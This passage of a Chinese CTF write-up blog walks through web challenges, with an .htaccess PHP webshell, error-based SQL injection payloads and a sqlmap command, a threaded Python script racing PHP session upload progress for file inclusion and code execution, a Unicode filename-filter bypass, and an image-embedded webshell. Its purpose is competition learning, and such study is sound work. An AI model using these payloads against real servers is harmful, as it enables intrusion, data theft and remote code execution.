
然后直接{"url"="https://127.0.0.1:1234//ip/.."}

后来看师傅们的wp,打本地也是ok的,不过不知道为什么不能直接读/flag,还得从传参一层一层读..
UploadHub ×
很离谱,明明是白名单上传,但是好像变成了任意文件上传
配置文件上有
<Directory ~ "/var/www/html/upload/[a-f0-9]{32}/">
        php_flag engine off
</Directory>
看了几种打法,但一打上去就无法访问网站,或者连接失败。
师傅wp:
<Files .htaccess>
SetHandler application/x-httpd-php
Require all granted
php_flag engine on
</Files>
#<?php eval($_REQUEST['theoyu'])?>
我记得我之前用过这种类似的,但是不行,试了一次果然还是不行…奇奇怪怪
后续补充:在buu上重新做了一下这道题,原封不动的打法成功了,但是马很快会被删掉,而且disable_funciton禁用很多,不过直接用file_get_contens()读 /flag即可。
0x07 ciscn 初赛
感觉web质量还不错,可以接受范围。
easy_sql
先用sqlmap跑一下,发现表名和列名,但flag表只有一个id,而且只有一个1。
python2 .\sqlmap.py -r .\ctf.txt -D security -T flag -C "cb01f2dd-b7ea-458c-a300-93e0607b183a" --dump
然后报错注入的方法也可以跑出来,无列名注入,得到flag。
passwd=1&uname=') and extractvalue(0x0a,concat(0x0a,database()))-- -
passwd=1&uname=') and extractvalue(0x0a,concat(0x0a,(select * from (select * from flag a join flag b using(id,no))c)))-- -
easy_source
源码文件地址.index.php.swo
源码比较长,就不放了,看到代码马上想到了之前DASCTF原生类读取,但SplFileObject只能按行读取,要想读全部的话得用foreach遍历,不太行。
后来发现是原题…实在没想到,flag藏在注释里,直接用ReflectionMethod原生类去一个一个读函数注解即可。
后续补充:在看博客的时候,发现羽师傅用的就是splFileObject的方法,手册里面写有:

再调用fpassthru就可以输出全部文件内容,送自己一句:Read The Fucking Manual!
middle_source

目录扫描,得到.listing,里面有 phpinfo()位置,然后通过SESSION LFI GetShell即可。

disable_function禁用了很多函数,用蓝帽杯那题的思路就行(多做题还是好XD)
import io
import requests
import threading
sessid = 'Theoyu'
data = {"cf":'../../../../var/lib/php/sessions/gcbejhehdh/sess_'+sessid}

def write(session):
    while True:
        f = io.BytesIO(b'a' * 1024 * 50)
        # resp = session.post( 'http://124.70.28.149:20877/', data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php $a = new DirectoryIterator("glob:///etc/aebgjbecbg/abhiabddfd/hafjgahhef/debibfeahf/bibciiadie/fl444444g/*");foreach($a as $f){echo($f->__toString()."\n");}?>'}, files={'file': ('test.txt',f)}, cookies={'PHPSESSID': sessid} )
        resp = session.post( 'http://124.70.28.149:20877/', data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php  var_dump(file_get_contents("/etc/aebgjbecbg/abhiabddfd/hafjgahhef/debibfeahf/bibciiadie/fl444444g")); ?>'}, files={'file': ('test.txt',f)}, cookies={'PHPSESSID': sessid} )
def read(session):
    resp = session.post('http://124.70.28.149:20877/',data=data)
    #print(resp.text)
    if 'test.txt' in resp.text:
        print(resp.text)
        event.clear()
    else:
        print("[+++++++++++++]retry")
if __name__=="__main__":
    event=threading.Event()
    with requests.session() as session:
        for i in range(1,30):
            threading.Thread(target=write,args=(session,)).start()
        for i in range(1,30):
            threading.Thread(target=read,args=(session,)).start()
    event.set()
upload ×
初始路由是一个上传页面
<?php
if (!isset($_GET["ctf"])) {
    highlight_file(__FILE__);
    die();
}

if(isset($_GET["ctf"]))
    $ctf = $_GET["ctf"];

if($ctf=="upload") {
    if ($_FILES['postedFile']['size'] > 1024*512) {
        die("这么大个的东西你是想d我吗?");
    }
    $imageinfo = getimagesize($_FILES['postedFile']['tmp_name']);
    if ($imageinfo === FALSE) {
        die("如果不能好好传图片的话就还是不要来打扰我了");
    }
    if ($imageinfo[0] !== 1 && $imageinfo[1] !== 1) {
        die("东西不能方方正正的话就很讨厌");
    }
    $fileName=urldecode($_FILES['postedFile']['name']);
    if(stristr($fileName,"c") || stristr($fileName,"i") || stristr($fileName,"h") || stristr($fileName,"ph")) {
        die("有些东西让你传上去的话那可不得了");
    }
    $imagePath = "image/" . mb_strtolower($fileName);
    if(move_uploaded_file($_FILES["postedFile"]["tmp_name"], $imagePath)) {
        echo "upload success, image at $imagePath";
    } else {
        die("传都没有传上去");
    }
}
example.php下应该是对zip的解压缩。
<?php
if (!isset($_GET["ctf"])) {
    highlight_file(__FILE__);
    die();
}

if(isset($_GET["ctf"]))
    $ctf = $_GET["ctf"];

if($ctf=="poc") {
    $zip = new \ZipArchive();
    $name_for_zip = "example/" . $_POST["file"];
    if(explode(".",$name_for_zip)[count(explode(".",$name_for_zip))-1]!=="zip") {
        die("要不咱们再看看?");
    }
    if ($zip->open($name_for_zip) !== TRUE) {
        die ("都不能解压呢");
    }

    echo "可以解压,我想想存哪里";
    $pos_for_zip = "/tmp/example/" . md5($_SERVER["REMOTE_ADDR"]);
    $zip->extractTo($pos_for_zip);
    $zip->close();
    unlink($name_for_zip);
    $files = glob("$pos_for_zip/*");
    foreach($files as $file){
        if (is_dir($file)) {
            continue;
        }
        $first = imagecreatefrompng($file);
        $size = min(imagesx($first), imagesy($first));
        $second = imagecrop($first, ['x' => 0, 'y' => 0, 'width' => $size, 'height' => $size]);
        if ($second !== FALSE) {
            $final_name = pathinfo($file)["basename"];
            imagepng($second, 'example/'.$final_name);
            imagedestroy($second);
        }
        imagedestroy($first);
        unlink($file);
    }

}
思路应该是绕过上传一个zip,然后解压得到php从而getshell。
比赛的时候对这个imagecreatefrompng始终没能绕过去,因为之前写图片马都是直接写到尾部,但是这里会被直接截断,需要用到一个工具。
上传对文件名有所限制,不能出现i,但是又用到了mb_strtolower,想到了之前p神出的codebreaking里面有关于js的toUpperCase() 与toLowerCase()特性,来php中试一试。
<?php
echo mb_strtoupper("ı"); //I
echo mb_strtoupper("ſ"); //S

echo mb_strtolower("İ"); //i
echo mb_strtolower("K"); //k
?>
可以看到都是ok的。这里题目还非常贴心的用了urldecode,那我们用%c4%b0即可。
下一步也就是要绕过图片尺寸,因为我们是明确了上传的是一个压缩包,里面含有一个php文件的图片马,这里可以用宏定义来直接绕过尺寸。
<?php
$imageinfo = getimagesize($_FILES['postedFile']['tmp_name']);
var_dump($imageinfo);
?>
这里我们随意创建一个zip文件,抓包尝试:

可以看到是成功绕过,那现在重新回归一下思路
-
创建图片马
-
绕过图片尺寸 宏定义
-
添加至压缩文件,改后缀名为
z%c4%b0p,绕过i -
在example.php处解压,访问马即可。
这题的关键就是如何把我们的webshell隐藏在图片里,而不会被裁剪的时候删去。
结束后我翻到了这一篇12年文章…对应作者在github也有其工具。
但是原payload使用的payload为<?=$_GET[0]($_POST[1]);?>,这种调用动态函数的方法在php5中是不可取的,需要修改。
payload使用的Huffman编码,在这个网址可以直接进行编码解码,修改我们的payload。

运行即可得到图片马,后续按如期操作即可。
还有一道类似Laravel Debug mode RCE(CVE-2021-3129)的题目,可惜自己对框架这一块一直没怎么注重,今天开始代码审计计划,给自己也挖一个坑,一周至少两个cms,一个月后去接触框架漏洞。